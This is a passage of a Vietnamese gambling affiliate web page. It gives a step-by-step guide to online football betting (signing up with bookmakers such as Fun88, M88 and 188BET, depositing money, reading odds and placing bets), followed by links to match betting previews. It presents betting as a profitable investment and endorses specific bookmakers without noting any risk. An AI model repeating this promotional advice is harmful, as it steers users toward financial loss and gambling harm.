nay.</span></p><p><span style="font-size: 12pt;color: #000000">Với hướng dẫn dẫn cá độ bóng đá qua mạng dành cho dân mới vào nghề chỉ cần trải qua 3 bước:</span></p><ul><li><span style="font-size: 12pt;color: #000000">Đăng ký tài khoản cá cược</span></li><li><span style="font-size: 12pt;color: #000000">Nạp tiền vào tài khoản cá cược.</span></li><li><span style="font-size: 12pt;color: #000000">Xem tỷ lệ kèo và soi kèo</span></li><li><span style="font-size: 12pt;color: #000000">Và đặt cược kèo bóng đá trên mạng</span></li></ul><div><h2><span style="font-size: 12pt;color: #000000"><b>Hướng dẫn đăng ký tài khoản cá cược bóng đá qua mạng</b></span></h2><p><span style="font-size: 12pt;color: #000000">Tại thị trường cá cược bóng đá Việt Nam; có khá nhiều nhà cái cá cược để bạn có thể lựa chọn và gắn bó. Điển hình như nhà cái <span style="color: #3366ff"><b><a style="color: #3366ff" href="/">Fun88</a></b></span>, M88 hay 188BET (là những nhà cái uy tín và lượng thành viên tham gia cực khủng).</span></p><p><span style="font-size: 12pt;color: #000000">Để đẳng ký tài khoản cá cược trực tuyến; bạn chỉ cần truy cập vào trang chủ nhà cái. Bạn chỉ cần điền các thông tin yêu cầu từ nhà cái yêu cầu và nhấn NEXT là hoàn thành. Nếu có gì chưa hiểu bạn có tham khảo thêm.</span></div><div></div><div><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-1340 size-full" title="Hướng dẫn chơi cá cược bóng đá trực tuyến an toàn nhất" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2019/11/cach-lua-chon-nha-cai-ca-do-bong-da-uy-tin.jpg" alt="Hướng dẫn chơi cá cược bóng đá trực tuyến an toàn nhất" width="740" height="435" data-srcset="https://w88no1.info/wp-content/uploads/2019/11/cach-lua-chon-nha-cai-ca-do-bong-da-uy-tin-300x176.jpg 300w, https://w88no1.info/wp-content/uploads/2019/11/cach-lua-chon-nha-cai-ca-do-bong-da-uy-tin.jpg 740w" data-sizes="(max-width: 740px) 100vw, 740px" /></div><div style="text-align: center"><em>Hướng dẫn chơi cá cược bóng đá trực tuyến an toàn nhất</em></div><div><h3><span style="font-size: 12pt;color: #000000"><b>Nạp tiền vào tài khoản cá độ bóng đá</b></span></h3><p><span style="font-size: 12pt;color: #000000">Chắc chắn muốn kiếm được lợi nhuận bạn phải đầu tư rồi. Và hầu hết các nhà cái cá cược bóng đá tại Việt Nam đều có mức tiền gửi tối thiếu từ 100,000VND trở lên. </span></p><p><span style="font-size: 12pt;color: #000000">Để gửi tiền vào tài khoản cá độ bóng đá; bạn chỉ cần có một tài khoản ngân hàng (ATM) và thực hiện các bước gửi tiền như yêu cầu của nhà cái. Nếu có gì chưa rõ về cách gửi tiền vào tài khoản cá độ. Bạn có thể tham khảo hướng dẫn nạp tiền vào tài khoản cá độ bóng đá tại đây.</span></div><div><h2><span style="font-size: 12pt;color: #000000"><b>Hướng dẫn xem kèo cá độ bóng đá trực tuyến</b></span></h2><p><span style="font-size: 12pt;color: #000000">Sau khi đã hoàn thành các bước hướng dẫn cá độ bóng đá qua mạng thì việc tiếp theo cần thực hiện đó là việc xem kèo cá cược bóng đá. Và người chơi chỉ cần lưu ý các ghi chú cơ bản sau:</span></p><ul><li><span style="font-size: 12pt;color: #000000">Tên đội nằm ở trên (trước): chính là đội chủ nhà</span></li><li><span style="font-size: 12pt;color: #000000">Tên đội nằm ở dưới (sau): chính là đội khách</span></li><li><span style="font-size: 12pt;color: #000000">Đội có chữ màu đỏ là đội được đánh giá mạnh hơn và sẽ chấp đội có chữ màu đen</span></li><li><span style="font-size: 12pt;color: #000000">Các tỷ lệ cược hiện tại trong khung bôi đỏ là những tỷ lệ kèo đang được cập nhật</span></li><li><span style="font-size: 12pt;color: #000000">CHẤP/HẾT TRẬN là những Tỷ lệ kèo cược chấp nhà cái ấn định cho cả trận đấu.</span></li><li><span style="font-size: 12pt;color: #000000">TRÊN DƯỚI/HẾT TRẬN là tỷ lệ kèo Tài/Xỉu hoặc Trên/Dưới được nhà cái nhận định tổng số bàn thắng của cả trận.</span></li></ul></div><div><span style="font-size: 12pt;color: #000000"><b>1X2/HẾT TRẬN:<br />
</b>1- là người chơi đặt cược đội nhà giành chiến Thắng (tên đội nằm trước); X-là người chơi đặt cược cho 2 đội hòa nhau; 2- là người chơi đặt cược đội khách Thắng (tên đội nằm sau thắng) </span></p><p><span style="font-size: 12pt;color: #000000">Ngoài ra; các tỷ lệ cược chấp hiệp 1 cũng tương tự như kèo cả trận đấu. Nhưng được tính trong 45p đầu trận đấu. Để tìm hiểu kỹ hơn bạn có thể tham khảo cách đọc kèo tại <b><i>Fun88no1.com</i></b></span></div><div><h2><span style="font-size: 12pt;color: #000000"><b>Hướng dẫn đặt cá cược kèo bóng đá trên mạng</b></span></h2><p><span style="font-size: 12pt;color: #000000">Để thực hiện đặt cược kèo bóng đá trực tuyến bạn chỉ cần thực hiện theo các bước sau:</span></p><ul><li><span style="font-size: 12pt;color: #000000"><b>Bước 1:</b> Sau khi lựa chọn trận đấu bạn bắt đầu lựa chọn loại hình cá cược ưa thích của mình. Phía bên trái của nhà cái sẽ hiện ra khung đặt cược sau khi bạn chọn vào tỷ lệ cược tương ứng.</span></li><li><span style="font-size: 12pt;color: #000000"><b>Bước 2:</b> Điền số tiền cược muốn đặt cược vào khung ” Tiền Cược” và sau đó nhấp vào ô ” Đặt Cược”. Hệ thống của nhà cái sẽ thông báo xác nhận mỗi khi bạn thực hiện lệnh đặt cược.</span></li><li><span style="font-size: 12pt;color: #000000"><b>Bước 3:</b> Sau khi thực hiện đặt cược thành công bạn có thể kiểm tra lại lịch sử đặt cược của mình cũng xuất hiện ngay bên trên.</span></li></ul><p><span style="font-size: 12pt;color: #000000">Trên đây là toàn bộ hướng dẫn cá độ bóng đá qua mạng; mà người mới cần phải biết. Nếu có gì thắc mắc bạn có thể liên hệ với bộ phân chăm sóc nhân viên; tại trang chủ của nhà cái để được giải đáp. Chúc các bạn may mắn và thành công.</span></div></div></section></div></main><div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-spacing-right-large:3.84%;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="title-heading-center" style="margin:0;">Soi Kèo &#8211; Nhận Định</h3></div><div class="fusion-post-cards fusion-post-cards-1 awb-carousel awb-swiper awb-swiper-slider awb-swiper-dots-position-bottom" style="--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;" data-autoplay="no" data-loop="yes" data-columns="1" data-columnsmedium="0" data-columnssmall="0" data-itemmargin="40" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-mousepointer="default" data-layout="slider" data-slide-effect="fade"><div class="swiper-wrapper"><div class="fusion_builder_column fusion-builder-column-4 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-marseille-vs-liverpool-22-01-2026/" aria-label="Soi kèo trận Marseille vs Liverpool, 03h00 &#8211; 22/01/2026">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Marseille vs Liverpool 22/01/2026" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-marseille-vs-liverpool-22-01-2026.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-marseille-vs-liverpool-22-01-2026/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Marseille vs Liverpool, 03h00 &#8211; 22/01/2026</a></h4></div><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Cả Marseille và Liverpool đều nuôi hy vọng giành vé [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-marseille-vs-liverpool-22-01-2026/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-5 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-burnley-vs-man-united-08-01-2026/" aria-label="Soi kèo trận Burnley vs Man United, 03h15 &#8211; 08/01/2026">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Burnley vs Man United 08/01/2026" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2026/01/soi-keo-ty-so-tran-tran-burnley-vs-man-united-08-01-2026.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-burnley-vs-man-united-08-01-2026/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Burnley vs Man United, 03h15 &#8211; 08/01/2026</a></h4></div><div class="fusion-text fusion-text-3" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Kỷ nguyên hậu Ruben Amorim của Manchester United sẽ chính [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-burnley-vs-man-united-08-01-2026/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-6 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-chelsea-vs-bournemouth-31-12-2025/" aria-label="Soi kèo trận Chelsea vs Bournemouth, 02h30 &#8211; 31/12/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Chelsea vs Bournemouth 31/12/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/soi-ke-ty-so-tran-chelsea-vs-bournemouth-31-12-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-chelsea-vs-bournemouth-31-12-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Chelsea vs Bournemouth, 02h30 &#8211; 31/12/2025</a></h4></div><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Thất bại cay đắng trước Aston Villa ngay tại Stamford [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-chelsea-vs-bournemouth-31-12-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-7 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-club-brugge-vs-arsenal-11-12-2025/" aria-label="Soi kèo trận Club Brugge vs Arsenal, 03h00 – 11/12/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Club Brugge vs Arsenal 11/12/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-ty-so-tran-club-brugge-vs-arsenal-11-12-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-club-brugge-vs-arsenal-11-12-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Club Brugge vs Arsenal, 03h00 – 11/12/2025</a></h4></div><div class="fusion-text fusion-text-5" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trước thềm vòng loại 16 đội của Champions League 2025-26, [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-club-brugge-vs-arsenal-11-12-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-arsenal-vs-brentford-04-12-2025/" aria-label="Soi kèo trận Arsenal vs Brentford, 02h30 &#8211; 04/12/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Arsenal vs Brentford 04/12/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/12/soi-keo-nha-cai-tran-arsenal-vs-brentford-04-12-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-arsenal-vs-brentford-04-12-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Arsenal vs Brentford, 02h30 &#8211; 04/12/2025</a></h4></div><div class="fusion-text fusion-text-6" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Các trận derby London 